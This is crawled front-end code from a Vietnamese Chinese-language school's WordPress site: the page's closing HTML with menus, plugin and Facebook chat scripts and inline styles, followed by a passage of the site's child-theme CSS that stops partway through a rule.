<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Đội ngũ đào tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1275"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc">Khóa học</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/">Lịch khai giảng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Test online</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/">Cảm nhận khách hàng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-945"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/">Tuyển dụng</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/web-khoi-nghiep\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="184704088244752"></div>

			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #dd3333;--wp--preset--color--secondary: #ffa202;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.74" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #dd1616;color:#dd1616\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #dd1616;color:#dd1616\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.74-1746543180" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/comment-reply.min.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745290143" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/web-khoi-nghiep/style.css?ver=3.0
body_size: 2256
content:
/*
Theme Name: Web Khoi Nghiep
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.lien-he-price{
    color: red;
    font-weight: bold;
}
.box-text .product-title a{
    color: #05939c;
    font-weight: bold;
    font-size: 17px;
}
.section-giang-vien{
           background: linear-gradient(90deg,rgba(31,177,120,1) 0,rgba(3,145,158,1) 100%,rgba(0,212,255,1) 100%)!important;
}
.section-ket-noi .col{
    padding-bottom: 10px !important
}
.row-bo-vien {
    padding-bottom: 0px !important
}
.row-bo-vien  .col-inner{
    padding-bottom: 5px;
        border-style: solid;
    border-width: 6px 6px 6px 6px;
    border-color: #6ec1e4;
    background: white;
    padding: 10px;
    min-height: 379px;
}
blockquote {
	    width: auto;
    padding: 10px !important;
    border-left: 5px solid #ff420e !important;
    position: relative;
    background: #eeeced;
    margin: 15px 0 !important;
    text-align: left!important;
    color: #ff420e!important;
    font-style: normal;
   
}

h1.entry-title{
    color: #05939c;
}
.box-overlay.dark .box-text, .box-shade.dark .box-text {
    text-shadow: none;
}
.portfolio-box:hover .box-image,.portfolio-box:hover .box-text{
    background: linear-gradient(to bottom,rgba(255,255,255,0) 40%,#ffffff 100%);
}
.portfolio-box .box-text h6,.portfolio-box .box-text p,.portfolio-box .box-text{
    color: black;
}
.ow_vote_fancybox-outer h2{
    background-color: #2993D1 !important
}
.ow_vote_show_contestants ul.ow_vote_menu_links li a, .ow_vote_single_section ul.ow_vote_menu_links li a{
    color: white !important
}
.ow_vote_show_contestants ul.ow_vote_menu_links, .ow_vote_single_section ul.ow_vote_menu_links{
    background:#3D88BE !important;
}
.ow_vote_navmenu_link .ow_vote_submit_entry,.voteconestant-edit .ow_vote_submit_entry {
    display: none !important;
}
ul.ow_vote_menu_links li.ow_vote_float_right{
    display: none !important;
}
ul.ow_vote_menu_links li.ow_vote_menu_sort{
    float: right;
}
h3.title-footer{
        color: #fedc0f;
}
.category .box-text h5{
    text-transform: uppercase;
}
.category .box-text .from_the_blog_excerpt {
    font-weight: 400;
}
.category .box-text .button{
    text-transform: initial;
    color: #05939c;;
    font-weight: normal;
}

.post-sidebar .widget-title,.div-widget .widget-title {
    margin-left: -10px;
    margin-right: -10px;
        background:#05939c;;
    color: white;
    display: block;
    padding: 10px;
}
li.ow_vote_navmenu_link .ow_vote_submit_entry{
    display: none;
}
.ow_vote_menu_links .ow_vote_filter_votes {
        padding: 0px 10px !important;
    height: 26px;}
.ow_vote_contest_top_bar{
    background:#05939c;
}
.ow_vote_grid .ow_show_vote_square{
        background:#05939c;
}
.entry-content{
    padding-top: 0px !important;
}
.div-bao .col-inner{
        border: 1px solid #c6b6b6;
    overflow: auto;
    height: 320px;
    padding: 10px 10px 10px 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    border-radius: 5px;
    background-color: rgba(0,0,0,0);
    background: #f5f6f7;
}
.div-bao .icon-box{
        margin-bottom: 10px;
    border-bottom: 1px dashed #c5afaf;
    /* padding-bottom: 10px; */
    padding-bottom: 10px;
}
.section-tin-moi .box-text{
    height: 76px;
    overflow: hidden;
    background: #05939c;
    padding: 15px 15px;
}
.section-tin-moi .post-title{
    color: white;
}

.slider-nav-outside .flickity-prev-next-button.previous{
      opacity: 1;
}
.section-hoc-vien .slider-nav-outside .flickity-prev-next-button.previous {
    left: auto;
    right: 103%;
}
.section-hoc-vien .slider-nav-outside .flickity-prev-next-button.next {
    right: auto;
    left: 104%;
}
.slider-nav-outside .flickity-prev-next-button.next{
    opacity: 1;
}
.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: #05939c;
}
.slider-nav-light .flickity-prev-next-button {
    color: #05939c;
}
.slider .flickity-prev-next-button:hover svg, .slider .flickity-prev-next-button:hover .arrow {
    fill: #05939c;
}
.section-giang-vien .portfolio-box:hover .box-text-inner{
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(10%, 0%);
    -ms-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    transform: translate(0%, 0%);
}
.section-giang-vien .portfolio-box{
    background: #ffffff26
}
.section-giang-vien .box-text .box-text-inner{
 -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(10%, 10%);
    -ms-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    transform: translate(0%, -10%);
}
.section-hoc-vien .img-inner{
        border-radius: 5px;
}
.section-hoc-vien .img-inner img{
    border: 5px solid #2493CB;
    border-radius: 7px;
}
#main .section-hoc-vien div.img{
    width: 40% !important;
}
.section-chung-nhan{
        background-image: url(images/nen-chung-nhan.png);
    background-position: bottom right;
    background-repeat: no-repeat;
    background-size: contain;
}
.section-footer,.section-ket-noi {
        background-image: url(images/nen-footer.png);
    background-repeat: repeat;
    background-size: 20% auto;
background-color: white !important;
      
}
.section-ket-noi .section-bg {
        transition: background 0.3s,border-radius 0.3s,opacity 0.3s;
      background: linear-gradient(90deg,rgba(31,177,120,1) 0,rgba(3,145,158,1) 100%,rgba(0,212,255,1) 100%)!important;
    opacity: .88;
}
.section-footer .section-bg{
        opacity: .88;
    background-color: #006977;
}
.section-footer p,.section-footer li a{
    color: white;
}
.title-small{
        color: #05939c;
}
.title-home{
    font-size:29px;
    text-align: center;
    margin-bottom:0px;
}
.div-feeback .icon-box {
        margin-top: 10px;
    padding:10px;
    box-shadow: 0 0 5px rgba(0,0,0,.15)
} 
.title-xanh{
    color: #05939c;
}
.title-trang{
    color: white;
}
.section-giang-vien .flickity-button {
    display: none;
}
.div-no-padding{
    padding-bottom: 0px !important;
}
.row-block-header h4{
    font-size:15px;
}
.row-block-header p{
    font-size:15px;
}
.is-divider{
    display: none;
}

/*Màu sắc button*/
.social-button, .social-icons .button.icon:not(.is-outline), .social-icons .button.icon:hover {
    background-color: currentColor !important;
    border-color: currentColor !important;
}
.button.facebook,.button.facebook:not(.is-outline), .button.facebook:hover {
color: #fff;
    background-color: #446084;
    border-color: #446084;
}
.button.twitter,.button.twitter:not(.is-outline), .button.twitter:hover {
	color: white !important;
   background : #2478ba !important;
    border-color: #2478ba;
}
.button.email,.button.email:not(.is-outline), .button.email:hover {
    color: #fff;
    background-color: black !important;
    border-color: black !important;
}
.button.pinterest,.button.pinterest:not(.is-outline), .button.pinterest:hover {
color: #fff !important;
    background-color: #cb2320  !important;
    border-color: #cb2320  !important;
}

.button.google-plus,.button.google-plus:not(.is-outline), .button.google-plus:hover {
color: #fff !important;
    background-color: #dd4e31 !important;
    border-color: #dd4e31  !important;
}
.button.linkedin,.button.linkedin:not(.is-outline), .button.linkedin:hover {
color: #fff !important;
    background-color: #0072b7 !important;
    border-color: #0072b7     !important;
}

.single-date{
        border-bottom: 1px dashed #ededed;
}
h1.entry-title{
    font-size: 24px !important;
}
/*Kết thúc màu sắc*/



footer.entry-meta {

    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    
}

.entry-content img{
	width: auto !important
}
.duong-line {
